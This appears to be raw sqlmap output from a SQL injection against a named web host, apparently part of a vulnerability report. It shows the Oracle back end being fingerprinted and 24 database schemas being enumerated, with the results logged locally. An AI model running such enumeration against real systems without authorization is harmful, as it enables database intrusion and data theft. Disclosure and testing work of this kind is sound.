 [10:37:39] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[10:37:39] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[10:37:39] [INFO] fetching database (schema) names
available databases [24]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] DSFZ
[*] DSFZTEST
[*] DZSW
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SPLEX
[*] SSMIS_ZGLW
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[*] YSZB
[10:37:40] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/frontier.jin.12306.cn'